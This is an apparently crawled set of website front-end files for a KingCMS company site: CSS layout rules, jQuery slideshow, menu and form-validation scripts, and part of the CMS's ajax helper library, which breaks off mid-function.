#flash{width:100%;float:left;background:url(../images/flash_bg.jpg) repeat-x left bottom;padding:0px 0 5px 0; z-index:1000}
.fullSlide{width:100%;position:relative;height:148px;background:#fff;}
.fullSlide .bd{margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul{width:100% !important;height:148px !important;}
.fullSlide .bd li{width:100% !important;height:148px !important;overflow:hidden;text-align:center; background-size:100% 100%;}
.fullSlide .bd li a{display:block;height:100%;}
.fullSlide .hd{width:100%;position:absolute;z-index:1500;bottom:10px;left:0; height:10px; line-height:10px;}
.fullSlide .hd ul{text-align:center;height:10px; line-height:10px;}
.fullSlide .hd ul li{cursor:pointer;display:inline-block;display:inline;zoom:1; width:10px; height:10px; margin:0 5px;overflow:hidden;background:#fff;/*filter:alpha(opacity=80);opacity:0.8;*/line-height:12px; border-radius:50%; padding:0 4px;}
.fullSlide .hd ul .on{background:#273d81;}
.fullSlide .prev,.fullSlide .next{display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:20px;z-index:1;width:40px;height:60px;background:url(../images/slider-arrow.png) -126px -137px #000 no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5; display:none;}
.fullSlide .next{left:auto;right:20px;background-position:-6px -137px;}
/*end*/

/*底部*/
#copyright{width:100%;float:left;text-align:center;padding:20px 0;border-top:1px solid #d1d1d1;color:#666;line-height:25px;}
#copyright a{color:#666;}
#copyright a:hover{color:#f00;}
#copy_txt{width:100%;float:left; margin-bottom:60px}
#footnav{display:none;}
/*end*/

/*home*/
.home_left{width:98%; margin:0 auto;float:none;}
.home_right{width:98%;margin:0 auto;float:none;}
.home_list{float:left;}

.about_top{width:100%;height:40px;line-height:40px;float:left;background:url(../images/about_top.png) no-repeat left top; background-size:100% 100%;}
.about_top h3{font-size:16px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 17px;color:#fff;}
.about_top span{float:right;padding:0 15px 0 0;}
.about_top a{color:#fff;}
.about_con{width:98%; margin:0 auto;padding:0px;border:1px solid #d8d8d8;background:#fff;line-height:200%;float:none;}
.about_con,.contact_con{ height:235px; overflow:hidden;}
.about_con img,.contact_con img{ margin-right:5px;}
.about_con{ line-height:180%;}
.contact_con td{ border-bottom:1px dotted #eee; padding-bottom:0; vertical-align:top;}

.home_top{width:100%;height:40px;line-height:40px;float:left; background:url(../images/line.png) repeat-x left bottom;}
.home_top h3{width:94px;font-size:16px;float:left; font-family:"微软雅黑"; font-weight:normal; text-align:center; color:#fff;background:url(../images/news_top.png) no-repeat left center;}
.home_top span{float:right;}
.home_con{width:100%;padding:10px 0 0 0;float:left;line-height:200%;overflow-x:hidden;}

.news_top{width:100%;float:left;}
.news_img{float:left;border:1px solid #e0dee1;padding:5px;background:#fff;}
.news_img img{width:128px;height:90px;}
.news_right{width:308px;float:right;}
.news_title{font-weight:bold;width:100%;height:25px;line-height:25px; overflow:hidden;}
.news_des{width:100%;line-height:25px;height:75px;overflow:hidden;}

.news_list{width:100%;float:left;}
.news_list ul{margin:0px;padding:0px;list-style-type:none;}
.news_list li{margin:0px;padding:0 0 0 10px;list-style-type:none;background:url(../images/li_0.png) no-repeat left center; height:33px; overflow:hidden; border-bottom:1px dotted #ccc; line-height:33px;}

.pro_top{width:100%;height:38px;float:left;line-height:32px;background:url(../images/pro_top.jpg) no-repeat left top; background-size:100% 100%;}
.pro_top h3{font-size:14px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 25px;color:#304699;}
.pro_top span{float:right;padding:0 15px 0 0;}

.pro_con{width:100%;height:180px;float:left;position:relative;margin:10px 0 0 0;}
.pro_con .prev{width:24px;height:42px;position:absolute;left:0; top:55px; z-index:99999; background:url(../images/left.png) no-repeat left center; cursor:pointer;}
.pro_con .next{width:24px;height:42px;position:absolute;right:0; top:55px; z-index:99999; background:url(../images/right.png) no-repeat left center; cursor:pointer;}
.pro_con .prev,.pro_con .next{ display:none;}
.pro_con .bd{width:98%; margin:0 auto;overflow:hidden;}
.pro_con .bd ul{overflow:hidden; zoom:1;}
.pro_con .bd ul li{width:152px;height:180px;float:left;line-height:25px;margin:0 13px 0 0;overflow:hidden; text-align:center;  }
.pro_con .bd ul li img{width:150px;height:150px;float:left;border:1px solid #ccc;}
/*end*/

/*left*/
#left{display:none;}

/*end*/

/*right*/
#right{width:100%;float:none;}
#r_top{width:100%;height:8px;float:left;background:url(../images/r_top.jpg) no-repeat left top; overflow:hidden;}
#r_btn{width:100%;height:8px;float:left;background:url(../images/r_btn.jpg) no-repeat left top; overflow:hidden;}
#r_bg{width:98%; margin:0 auto;padding:0px;float:none;background:url(../images/r_bg.jpg) repeat-y left top;}
#right_top{width:100%;height:45px;line-height:45px; overflow:hidden;float:left;border-bottom:1px solid #cfcfcf; background:url(../images/li_2.png) no-repeat left center;}
#right_top h3{ font-size:16px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 20px;}
#right_top span{display:none; float:right;}
#right_con{width:100%;float:left;padding:10px 0 0 0;line-height:200%;overflow-x:hidden;
min-height:300px; 
height:auto !important; 
height:300px; 
}
#right_btn{width:100%;height:5px;float:left;background:url(../images/btn_720.jpg) no-repeat left top; overflow:hidden;}
/*end*/

/*demo*/
#demo {overflow:hidden;width:100%;height:145px;margin:35px 0 0 10px;float:left; display:inline;}
#cdemo {overflow:hidden;width:100%;}
#demo img {}
#indemo {float: left;width: 800%;}
#demo1 {float: left;}
#demo2 {float: left;}
/*end*/

/*link*/
.friendlink{padding-top:12px;}
.friendlink li{float:left;width:242px;}
.friendlink li.txt1{padding:3px 0px 3px 24px;background:url(images/dot.gif) no-repeat 10px center;}
.friendlink li.pic1{padding:3px 0 3px 8px;}
.friendlink li.pic1 img{width:240px;height:65px;}

.link{width:100%;float:left;}
.link_img{width:100%;float:left;text-align:center;}
.link_img ul{margin:0px;padding:0px;list-style-type:none;}
.link_img li{margin:0px;padding:0 10px;list-style-type:none; display:inline;}
.link_img li img{height:30px;}

.link_txt{display:none;}
/*end*/

/*Product*/
.productList{width:100%;float:left;}
.productList ul{margin:0px;padding:0px;list-style-type:none;}
.productList li{margin:5px 0px;padding:0px;list-style-type:none;text-align:center;float:left;width:100%;height:397px;display:inline;line-height:25px; overflow:hidden;}
.productList li a{width:100%; font-size:16px;}

.productList li img{width:100%; height:340px; border:1px solid #ccc;}

.productTitle{line-height:28px;font-weight:bold;}
.productImg{width:100%;text-align:center;float:left;}
.productImg img{width:100%;border:1px solid #ccc;}
.productRight{width:100%;float:right;}
.title{width:100%;float:left;margin:10px 0 0 0;border-bottom:1px dotted #ccc;line-height:25px;}
.title span{font-size:14px;font-weight:bold;}
.productDesc{ line-height:200%;padding:10px 0;width:100%;float:left;}
/*end*/

.content-box img{ max-width:100%; padding:15px 0;}

}

--- FILE ---
content_type: application/javascript
request_url: http://www.gxch168.com/template/js/common.js
body_size: 1695
content:
//jquery特效开始
$(document).ready(function(){
///下拉菜单
	if($("body").width() > 760)
	{
		$("#navigate li").hover(function(){
			//$(this).addClass("active");
			$(this).find("#navigate ul").show();
		},function()
		{
			//$(this).removeClass("active");
			$(this).find("#navigate ul").hide();
		})
	}else
	{
		if($("#navigate ul").css("display") == "none"){
	
			$("#navigate").click(function(){
				if($("#navigate ul").css("display")=="none"){
					$("#navigate ul").slideDown();
				}else{
					$("#navigate ul").slideUp();
				}
			});
	
		}
	
		$("#navigate ul li").click(function()
		{
			$("#navigate ul").find("#navigate ul").hide();
			$(this).find("#navigate ul").show();
		})
	}})

//////////////


$(document).ready(function(){
//全屏轮换
$(".fullSlide").hover(function(){
$(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
},function(){
$(this).find(".prev,.next").fadeOut()
});
$(".fullSlide").slide({
titCell: ".hd ul",
mainCell: ".bd ul",
effect: "fold",
interTime:5000,
autoPlay: true,
autoPage: true,
trigger: "click",
startFun: function(i) {
var curLi = jQuery(".fullSlide .bd li").eq(i);
if ( !! curLi.attr("_src")) {
curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
}
}
});

$(".home_list").hover(function()
{
	$(".home_list .prev, .home_list .next").fadeIn();
},function()
{
	$(".home_list .prev, .home_list .next").fadeOut();
})
						
});
//jquery 结束

//搜索
function chkseach(sn){
if(sn.skw.value==""){
alert("请输入搜索关键词！"); 
sn.skw.focus(); 
return false;
}
if(sn.skw.value=="请输入搜索关键词"){
alert("请输入搜索关键词！"); 
sn.skw.focus(); 
return false;
}
return true;
}
function clearsearch(sn){
if(sn.value=="请输入搜索关键词")
sn.value="";
}
function redosearch(sn){
if(sn.value=="")
sn.value="请输入搜索关键词";
}
//end

//邮箱格式
function is_email(str)
{ if((str.indexOf("@")==-1)||(str.indexOf(".")==-1))
{
return false;
}
return true;
}

//feedback
function Checkfeedback(form1){
if(form1.name.value==""){
alert("请输入你的姓名！");
form1.name.focus();
return false;
}
if(form1.email.value==""){
alert("请输入你的邮箱！");
form1.email.focus();
return false;
}
if(!is_email(form1.email.value))
{ alert("邮箱格式错误！");
form1.email.focus();
return false;
}

if(form1.tel.value==""){
alert("请输入你的电话！");
form1.tel.focus();
return false;
}
if(form1.CompanyName.value==""){
alert("请输入你的公司！");
form1.CompanyName.focus();
return false;
}
if(form1.address.value==""){
alert("请输入你的地址！");
form1.address.focus();
return false;
}
if(form1.title.value==""){
alert("请输入你的标题");
form1.title.focus();
return false;
}
if(form1.content.value==''){
alert("请输入你的内容！");
form1.content.focus();
return false;
}
if(form1.validatecode.value==""){
alert("请输入你的验证码！");
form1.validatecode.focus();
return false;
}
return true;
}
//end

//切换
function nTabs(thisObj,Num){
if(thisObj.className == "active")return;
var tabObj = thisObj.parentNode.id;
var tabList = document.getElementById(tabObj).getElementsByTagName("li");
for(i=0; i <tabList.length; i++){
  if (i==Num){
   thisObj.className = "active"; 
      document.getElementById(tabObj+"_Content"+i).style.display = "block";
  }else{
   tabList[i].className = "normal"; 
   document.getElementById(tabObj+"_Content"+i).style.display = "none";
  }
} 
}

//加入收藏 
function AddFavorite() {
sURL = encodeURI(window.location);
try{  
window.external.addFavorite(window.location,document.title);  
}catch(e) {  
try{  
window.sidebar.addPanel(document.title,window.location,"");  
}catch (e) {  
alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");
}  
}
}

//设为首页
function SetHome(){
if (document.all) {
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage(window.location);
}else{
alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");
}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.gxch168.com/system/js/jquery.kc.js
body_size: 11122
content:
/* start ready */

if(typeof console != 'undefined'){
window._log=function(){console.log.apply(console, arguments);};
window._profile=function(){(arguments.length?console.profile:console.profileEnd).apply(console, arguments);};
}else{
window._log=function(){};
window._profile=function(){};
}

$(document).ready(function(){

var body = $(document.body);

//插入k_ajax浮动层
body.append('<div id="k_ajax" class="none"></div>');

$.kc_ready();
//用ESC关闭ajax窗口
$($.browser.msie?document:window).keydown(function(e){$.kc_keydown(e.keyCode)});

$('.k_help').reset_href().click(function(){$.kc_help_click(this)}).blur(function(){$('#k_help_Fly').fadeOut(300)});

//右键
$('.k_table_list').bind("contextmenu",function(e){   
	//在这里书写代码，构建个性右键化菜单
	//

	if(!(($.browser.msie && e.button==0) || (!$.browser.msie && e.button==2))) return;
/*
	if($('#k_list_right_Fly').length==0){

		var s='<div id="k_list_right_Fly" class="none" onClick="$(this).fadeOut(300)">';
		s+=$.kc_icon('k8');
		s+='<ul>'+$('#k_cmd_Fly').html()+'</ul></div>'

		$('body').append(s);

		$.kc_ready('#k_list_right_Fly ');
	}
*/
	if($('#k_list_right_Fly').length>0){
		$('#k_list_right_Fly')
			.css('top',e.pageY-1).css('left',e.pageX-1)
			.show();
		return false;
	}else{
		return true;
	}
	//取消默认的右键菜单 
}).click(function(){
	$('#k_list_right_Fly').fadeOut(300);
});

});/* end ready */


/* KingCMS 扩展函数 */

(function ($){
$.fn.reset_href=function(h){
  return this.attr('href',h===undefined ? 'javascript:;' : h);
};

/* 字符串格式化函数，类似 printf
$.strf('%sx%s=%s', 5, 4, 3*4) => '5x4=20'

$.strf('比率为 %s%%', 20) => '比率为 20%'
*/
$.strf = function (s){
  var args = arguments,
      s = args[0],
      idx = 1;
  
  if(!s) return '';
  
  return s.replace(/%([s%])/g,function(a){
      return (''+args[idx++]) || '';
    });
};

$.kc_ready=function(pre){

	if(pre==undefined){
		pre=''
	}else{
		pre =$("head meta[name='generator']").attr('content')=='KingCMS' ? pre+' ': '';
	}
	
	
	
	$(pre+'.k_ajax').unbind("click"); /*先移除所有绑定的点击事件*/
	$(pre+'.k_ajax').reset_href().click(function(){$.kc_ajax($(this).attr('rel'))});
	$(pre+'.k_goto').reset_href().click(function(){$.kc_goto($(this).attr('rel'));return false;});/*不要删除return false,否则IE6下出现无法跳转的bug*/
	//$(pre+'a.k_ajax,a.k_help,a.k_setvalue,a.k_updown').attr('href','javascript:;');//重置k_ajax链接为空->javascript:;

	$(pre+'.k_aselect').click(function(){$("#k_form_list input[name=list]").attr('checked',true)});//全选
	$(pre+'.k_rselect').click(function(){$("#k_form_list input[name=list]").each(function(i){//反选
		this.checked=!this.checked;
    })});

	$(pre+'.k_setvalue').reset_href().click(function(){$.kc_setvalue_click(this)}).blur(function(){$('#k_setvalue_Fly').fadeOut(300)});

	$(pre+'.k_updown').reset_href().click(function(){$.kc_updown_click(this)}).blur(function(){$('#k_updown_Fly').fadeOut(300)});

	$(pre+'.k_cmd').click(function(){$.kc_cmd_click(this)}).blur(function(){$('#k_cmd_Fly').fadeOut(300)});

	$(pre+'.k_calendar').click(function(){$.kc_calendar(this)}).blur(function(){$('#k_calendar_Fly').fadeOut(300)});

	$(pre+'.k_color').click(function(){$.kc_color(this)}).blur(function(){$('#k_color_Fly').fadeOut(300)});

	$(pre+'.k_float').mousedown(function(e){$.kc_float(this,e)}).fadeTo(50,1.0);

	$(pre+'.k_verify').click(function(){$.kc_verify(this)}).focus(function(){$.kc_verify(this)});

	$(pre+"*[class^='k_user_']").reset_href().click(function(){$.kc_user_action(this,pre)});

	$(pre+'.k_close').reset_href().click(function(){
		$.kc_close();
	});

	$(".k_table_list tr").hover(function(){
		$(this).children('td').addClass('hover');
	},function(){
		$(this).children('td').removeClass('hover');
	});

}

$.kc_verify=function(obj){
	var id=obj.id;
	if($('#'+id+'_Fly').length==0){
		$(obj).after('<span id="'+id+'_Fly" class="none k_verify_Fly"></span>');
    $.kc_ajax({URL:$.kc_root()+'system/verify.php',ID:id+'_Fly',CMD:'salt'});
	}
	$('#'+id+'_Fly').css('position','absolute').fadeIn(100);
}
$.kc_help_click=function(obj){
	var rel=eval('('+obj.rel+')');
	var width=rel.width;
	var o=$(obj).children('img').offset();
	var left=17;
	var top=17;

	if($('#k_help_Fly').length==0){
		$('body').append('<div id="k_help_Fly" class="none"></div>');
	}
	$.kc_ajax(obj.rel);

	$('#k_help_Fly').css('top',o.top+top).css('left',o.left+left).css('zIndex',1100).fadeIn(100).click(function(){$(this).fadeOut(300)});
}

$.kc_progress=function(id,title,text,prop){
	$('#'+id).children('label').html(title).end()
    .children('var').html(text).end()
    .find('>span>em').width(prop);
}

$.kc_userstate=function(id){

	var cookie=document.cookie;
/*
	var auth=cookie.match(/auth_[a-zA-Z0-9]+\=\d+\%09[a-zA-Z0-9%]{3,200}\%09\w{32}/);
*/
	var re=new RegExp('auth_[a-zA-Z0-9]+\=(\\d+)\\%09([a-zA-Z0-9%]{3,200})\\%09(\\w{32})');
	var auth=re.exec(cookie);

	if(auth!==null){
		var userid=RegExp.$1;
		var username=decodeURIComponent(RegExp.$2);
		var userhead= $.ajax({
		    type: "GET",
		    dataType:"html",
		    url: "/user/index.php?action=getAvatar&id="+userid,
		    async: false
		}).responseText; 
		
		var auth_obj=$('#'+id+'_hide');
		var auth_htm=auth_obj.html();
		
		auth_htm=auth_htm.replace('[USERID]',userid);
		//replace global variable
		auth_htm=auth_htm.replace(/\[USERNAME\]/g,username);
		auth_htm=auth_htm.replace('[AVATAR]',userhead);
		
		auth_obj.html(auth_htm);
		auth_obj.show();

		$('#'+id).hide();
	}
}

$.kc_border=function(obj){
	var aa=new Array('paddingLeft','paddingRight','marginLeft','marginRight','borderLeft','borderRight');
	var num=0;
	var tmp
	for (key in aa){
		tmp=$(obj).css(aa[key]);
		if(tmp!=undefined) num=num + Number(tmp.match(/\d+/));//怪事,不能用parseInt获取数字部分?
	}//parseInt(str, 10) || 0 第二个参数是进制，|| 0 是为了防止 NaN
	return num;
}
$.kc_user_action=function(obj,pre){
	var cls=$(obj).attr('class');
	var s=cls.match(/k_user_[a-z]+/i)[0];
	$.kc_ajax({URL:$.kc_root()+'user/index.php',METHOD:'GET',CMD:s.substr(7,s.length-7),IS:(pre==''?0:1)});
}

$.kc_keydown=function(Key){//键盘响应
	switch(Key){
	case 27:
		$.kc_close();
	break;

	case 13:
//			$.kc_ajax();
	break;
	}
}

$.kc_goto=function(Rel){//跳转到

	var rel=eval('('+Rel+')');//rel值
	var url= (rel.url==undefined ? parent.location.href : rel.url);//跳转到

	parent.location.href=url;
}

$.kc_href=function(){//获得当前页地址
	var s=parent.location.href;
	var num;
	num=s.indexOf('#');
	if(num>0) s=s.substring(0,num);
	num=s.indexOf('?');
	if(num>0) s=s.substring(0,num);
	return s;
}


$.kc_root=function(){//返回根目录
	if($.kc_root.path){
    return $.kc_root.path;
  }
	var sc=$('head script:first[src$=\'system/js/jquery.kc.js\']');
	var fp=sc.attr('src');//filepath
	
	return $.kc_root.path = fp.substring(0,fp.length-22);
}

$.kc_ajax=function(Rel){//ajax调用
	var rel=(typeof Rel=='string') ? eval('('+Rel+')') : Rel;//rel值
	var cmd=(rel.CMD==undefined?'':rel.CMD);//cmd
	var url=(rel.URL==undefined?$.kc_href():rel.URL);//post地址
	var id=(rel.ID==undefined?'k_ajax':rel.ID);//返回输出值的id值
	var is=(rel.IS==undefined?0:rel.IS);//loading的显示类型，默认右上角显示,1的时候不显示loading,2的时候显示图片loading
	var form=(rel.FORM==undefined?'#k_ajaxForm':'#'+rel.FORM);//表单域
	var v=rel.VAL;//一并提交的指定值,各个值之间用逗号分开
	//操作验证：删除/清理/退出
	var t_ = cmd.match(/^(delete|clear|close|logout)/);

	if(t_ && !confirm($.kc_lang(t_[0]))){
	return false;
	}
	
	//rel中的预设值
	var postdata='';
	$.each(rel,function(i,n){
		postdata+=(i+"="+n+'&');
	});
	//VAL中指定的值
	if(v!=undefined){
		var array_v=v.split(',');
		$.each(array_v,function(i,n){
			postdata+=(n+'='+$('#'+n).val())+'&';
		});
	}
	//form表单中的值
	var formdata=$(form).serialize();
	var formdatas=formdata.split('&');
	var tmp=new Array;
	if(formdatas.length){
		$.each(formdatas,function(i,n){
			if(n.length>0){
				var nn=n.split('=');
				if(tmp[nn[0]]==undefined){
					tmp[nn[0]]=nn[1];
				}else{
					tmp[nn[0]]+=','+nn[1];
				}
			}
		});
		for (key in tmp){
			postdata+='&'+key+'='+tmp[key];
		}
	}
	if(id=='k_ajax'&&is!=1){
		$('#k_ajax').html('<div id="k_ajaxFly">Loading...</div>');
		$('#k_ajaxFly').css({
      'position':'absolute',
      'top':document.documentElement.scrollTop,
			'left':$(document).width()-$('#k_ajaxFly').width()-$.kc_border($('#k_ajaxFly'))
    });
	}
	if(is==2){
		$('#'+id).html('<img class="k_loading" src="../system/images/loading.gif"/>');
	}
	$.ajax({
		url:url+'?action=ajax',
		type:'POST',
		data:postdata,
		dataType:'html',
		timeout:30000,
		error:function(){if(id=='k_ajax'){$.kc_ajax_show("{title:'Error!',main:'<p class=\"k_err\">'+$.kc_lang('timeout')+'</p>',but:'<a href=\"javascript:;\" class=\"k_close\">'+$.kc_lang('enter')+'</a>',width:320,height:100}");}//else{alert($.kc_lang('timeout'))}//k_msg出错?
		},
		success: function(s){
			if(id=='k_ajax'){
				$.kc_ajax_show(s)
			}else{

				var d=eval('('+s+')');//通过php处理后返回的值
				var main=d.main;
				var js=d.js;

				if(main!=''){
					$('#'+id).html(main);
					$('#'+id+' .k_ajax').attr('href','javascript:;').click(function(){
						$.kc_ajax(this.rel);
					});

				}

				if(js!=''){
					eval(js);
				}
			}
		}
	});
}



$.kc_ajax_show=function(s){//构造ajax交互窗口
	if(s.length<10){//若s为空值,则提示错误
		s="{title:'Error!',main:'<p class=\"k_err\">'+$.kc_lang('empty')+'</p>',but:'<a href=\"javascript:;\" class=\"k_close\">'+$.kc_lang('enter')+'</a>',width:320,height:100}";
	}
	try{
		var d=eval('('+s+')');//通过php处理后返回的值
	}catch(e) {
		alert(e+'\n\n'+(s.length>5002?s.substr(0,5000)+'...':s));
		return;
	}

	var title=d.title;
	var main=d.main;
	var but=d.but;
	var width=d.width;
	var height=d.height;
	var js=d.js;
	// 赋值并显示
	if(title!=''||main!=''){

		$('html').css('overflow','hidden');

		var w=$(window).width();
		var h=$(window).height();

		if($.browser.opera){//opera下$(window).height 并不是可是区域大小,不知道是不是jQuery的bug?
			h=document.documentElement.clientHeight;
		}

		var str='<div id="k_ajaxBg"></div>';
		str+='<form id="k_ajaxForm">';
		str+='<div id="k_ajaxBox">';
		str+='<div id="k_ajaxTitle"><strong id="k_ajaxTtitle"></strong><a class="k_close" href="javascript:;"></a></div>';
		str+='<div id="k_ajaxMain">';
		str+='<div id="k_ajaxContent"></div>';
		str+='</div>';
		str+='<div id="k_ajaxSubmit"></div>';
		str+='</div></form>';

		$('#k_ajax').html(str).show();
		$('#k_ajaxBg').css({
			'top':document.documentElement.scrollTop+document.body.scrollTop,
			'width':w+30,
			'height':h+30,
			'left':document.documentElement.scrollLeft
		});
		$('#k_ajaxTitle').width(width);
		$('#k_ajaxTtitle').width(width-$('#k_ajaxTitle a.k_close').width()).html(title);
		$('#k_ajaxMain').css({width:width,height:height});
		$('#k_ajaxContent').html(main);
		$('#k_ajaxSubmit').width(width-$.kc_border($('#k_ajaxSubmit'))).html('<p>'+but+'</p>');
		var nHeight=height+$('#k_ajaxTitle').height()+$('#k_ajaxSubmit').height();//完整的高度

		$('#k_ajaxBox').css({
      'left':document.documentElement.scrollLeft+(w-width)/2,
      'width':width,
      'height':nHeight,
      'zindex':'901',
      'position':'absolute',
      'top':document.body.scrollTop+document.documentElement.scrollTop+((h-nHeight)/2)
    });

		$(window).resize(function(){
			w=$(window).width();
			h=$(window).height();

			height=$('#k_ajaxMain').height();
			nHeight=height+$('#k_ajaxTitle').height()+$('#k_ajaxSubmit').height();//完整的高度

			if($.browser.opera){
				h=document.documentElement.clientHeight;
			}

			$('#k_ajaxBg').css('width',w+30).css('height',h+30);
			$('#k_ajaxBox').css('top',document.documentElement.scrollTop+((h-nHeight)/2)).css('left',document.documentElement.scrollLeft+(w-width)/2);

		}).scroll(function(){//Opera下隐藏滚动条的情况下还能上下拖动..
			w=$(window).width();
			h=$(window).height();

			height=$('#k_ajaxMain').height();
			nHeight=height+$('#k_ajaxTitle').height()+$('#k_ajaxSubmit').height();//完整的高度

			$('#k_ajaxBg').css('width',w+30).css('height',h+30).css('top',document.documentElement.scrollTop).css('left',document.documentElement.scrollLeft);
			$('#k_ajaxBox').css('top',document.documentElement.scrollTop+((h-nHeight)/2)).css('left',document.documentElement.scrollLeft+(w-width)/2);
		});


		$('#k_ajaxContent input:first').focus();//焦点定位到第一个input框,IE7/8下失效?

		$.kc_ready('#k_ajax');

		var tipp=$('#k_ajax p.k_err,#k_ajax p.k_ok');
		if(tipp.html()!=null){
			$('#k_ajax #k_ajaxMain').html('<table cellspacing="0" class="k_tip"><tr><th><img src="'+$.kc_root()+'system/images/'+tipp.attr('class').substr(2,tipp.attr('class').length-2)+'.gif"/></th><td>'+tipp.html()+'</td></tr></table>');
		}
		$('#k_ajaxBox input').keydown(function(event){
			if(event.keyCode==13){
				$.kc_ajax($('#k_ajaxSubmit a.k_ajax:first').attr('rel'));//读取第一个k_ajax操作按钮的rel并调用$.kc_ajax
			}
		});
/*
		$('#k_ajaxBox form').each(function(_, form){
           form.onsubmit = function(){
               $('a.k_ajax:first', form).click();
               return false;
           };
       });
*/
		$('#k_ajaxForm').submit(function(){
		  return false;
		});

	}

	if(js!=''){
		eval(js);
	}
}

$.kc_close=function(){//隐藏ajax
	$('html').css('overflow','');
	$('#k_ajax').empty();
}

$.kc_nbsp=function(s){//空值替换为&nbsp;
	return s==''||s==0?'&nbsp;':s;
}

$.kc_long2ip=function(nlong) {
	if (nlong < 0){
		nlong=nlong+4294967296;
	}
	if(nlong > 4294967295){
		return false;
	}
	ip = "";
	for (i=3;i>=0;i--) {
		ip += parseInt(nlong / Math.pow(256,i))
		nlong -= parseInt((nlong / Math.pow(256,i)))*Math.pow(256,i);
		if (i>0) ip += ".";
	}
	return ip;
}
/*
$.kc_formatdate=function(timec){
	var d,s,y,yy,h,ap;
	if (timec==0){
		s='-'
	}else{
		d = new Date(timec*1000);

		h=d.getHours();
		if (h<=12){
			ap='AM';
		}else{
			ap='PM';
			h-=12;
		}
		s=$.kc_double(d.getYear())+'-'
		s+=$.kc_double(d.getMonth() + 1) + "-"
		s+=$.kc_double(d.getDate()) + ",&nbsp;"
		s+=" "+$.kc_double(h);
		s+=":"+$.kc_double(d.getMinutes());
		s+='&nbsp;'+ap;
	}
	return(s);
}

*/
$.kc_double=function(s){
	var I1,ss;
	ss=s.toString(10);
	if (ss.length>2){
		I1=ss.substr(ss.length-2,2);
	}else if(ss.length==2){
		I1=ss;
	}else{
		I1='0'+ss
	}
	return I1;
}


/**
id      自动递增的id
tit     对应的标题
link    链接
isid      是否显示id
isgray  是否为灰调
ico     前置图片，直接写icon.gif中的图片表
space   有多少空格
first   最前面显示的内容，比如列表页的展开关闭之类
after   标题后面显示的内容，比如是否有图片等
*/
$.kc_list=function(id,tit,link,isid,isgray,ico,space,first,after){

	classname= isgray==0 ? ' gray' : '';
	ico= ico==undefined ? '' : $.kc_icon(ico);
	space= space==undefined ? '' : 'style="margin-right:'+20*(space-1)+'px;"';

	if(first==undefined) first='';

	var I1='<label class="k_cklist '+classname+'" for="list_'+id+'" title="'+tit+'"><input '+space+' name="list" id="list_'+id+'" type="checkbox" value="'+id+'"/>'+first+ico+'<u>';

	if(link!='' && link!=undefined && link.substr(0,1)!='{'){
		tit='<a href="'+link+'">'+tit+'</a>';
	}else if(link!=undefined && link!=0 && link!=''){
		if(link.substr(0,1)=='{' && link.substr(link.length-1,1)=='}')
			tit='<a href="javascript:;" class="k_ajax" rel="'+link+'">'+tit+'</a>';
	}

	I1+= isid==1 ? id+') '+ tit : tit;

	I1+='</u>';

	I1+= after==undefined ? '' : after ;

	I1+='</label>';
	return I1;
};
/**
clas   class类，即对应关系
alt    ALT属性
id     给图片设置id
*/
$.kc_icon=function(clas,alt,id){
	if (!alt) alt='';
	
	var hid = id ? ' id="'+id+'"' : '';
	
	return $.strf('<img%s class="os%s" alt="%s" title="%s" src="../system/images/white.gif"/>', 
              hid,
              clas ? ' ' + clas : '',
              alt,
              alt);
};

$.kc_updown=function(kid,cmd){
	if(cmd==undefined) cmd='updown';

	var s='<a href="javascript:;" class="k_updown" rel="{kid:'+kid+',CMD:\''+cmd+'\'}" title="'+$.kc_lang('updown')+'">';
	s+=$.kc_icon('n5',$.kc_lang('updown'))+'</a>';
	return s;
};

$.kc_updown_click=function(obj){
	var rel=eval('('+obj.rel+')');
	var kid=rel.kid;
	var cmd=rel.CMD;
	var o=$(obj).children('img').offset();
	var left=17;
	var top=17;
	

	if($('#k_updown_Fly').length==0){
		$('body').append('<div id="k_updown_Fly" class="none"></div>');
	}
	var I1='<a class="k_ajax" href="javascript:;" rel="{CMD:\''+cmd+'\',kid:'+kid+',NUMBER:0,FORM:\'k_form_list\',UPDOWN:\'up\'}">'+$.kc_icon('m6')+' To</a>';
	I1+='<a href="javascript:;">'+$.kc_icon()+'</a>';
	for (var i=1;i<=9;i++){
		I1+='<a class="k_ajax" href="javascript:;" rel="{CMD:\''+cmd+'\',kid:'+kid+',NUMBER:'+i+',FORM:\'k_form_list\',UPDOWN:\'up\'}">'+$.kc_icon('n6')+'  &nbsp;'+i+'</a>';
		I1+='<a class="k_ajax" href="javascript:;" rel="{CMD:\''+cmd+'\',kid:'+kid+',NUMBER:'+i+',FORM:\'k_form_list\',UPDOWN:\'down\'}">'+$.kc_icon('n7')+' &nbsp;'+i+'</a>';
	}
	var arr=new Array(10,15,20);
	for(i=0;i<arr.length;i++){
		I1+='<a class="k_ajax" href="javascript:;" rel="{CMD:\''+cmd+'\',kid:'+kid+',NUMBER:'+arr[i]+',FORM:\'k_form_list\',UPDOWN:\'up\'}">'+$.kc_icon('n6')+'  '+arr[i]+'</a>';
		I1+='<a class="k_ajax" href="javascript:;" rel="{CMD:\''+cmd+'\',kid:'+kid+',NUMBER:'+arr[i]+',FORM:\'k_form_list\',UPDOWN:\'down\'}">'+$.kc_icon('n7')+'  '+arr[i]+'</a>';
	}
	I1+='<a href="javascript:;">'+$.kc_icon()+'</a>';
	I1+='<a class="k_ajax" href="javascript:;" rel="{CMD:\''+cmd+'\',kid:'+kid+',NUMBER:0,FORM:\'k_form_list\',UPDOWN:\'down\'}">'+$.kc_icon('m7')+' To</a>';

	//当页面太靠下的时候，显示在上端
	if(o.top+295>$(document).height() && o.top>400){
		top=-295;
	}

	$('#k_updown_Fly').html(I1).css('top',o.top+top).css('left',o.left+left).fadeIn(100);//位置定义

	$('#k_updown_Fly .k_ajax').click(function(){
		$.kc_ajax(this.rel);
	});

};

$.kc_setvalue_click=function(obj){
	var rel=eval('('+obj.rel+')');
	var id=rel.ID;
	var width=rel.width;
	var is=rel.IS;
	var o=$(obj).children('img').offset();
	var left=17;
